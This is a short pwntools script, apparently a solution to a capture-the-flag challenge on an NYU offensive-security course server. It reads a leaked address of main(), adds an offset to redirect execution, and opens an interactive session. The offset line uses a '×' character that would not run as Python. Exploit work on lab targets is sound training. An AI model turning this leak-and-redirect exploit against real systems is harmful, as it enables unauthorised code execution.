 1 from pwn import *
2
3 conn = remote('offsec-chalbroker.osiris.cyber.nyu.edu', 1244)
4
5 print(conn.recvuntil(b'NetID (something like abc123): ').decode())
6 conn.sendline(b'vc2499')
7
8 print(conn.recvuntil(b'I found the raw bytes address of main() written somewhere: ').decode())
9 main_addr = u64(conn.recvn(6).ljust(8, b'\x00'))
10
11 func_addr = main_addr + 0×22
12 conn.send(p64(func_addr)[:6])
13
14 conn.interactive()
15
16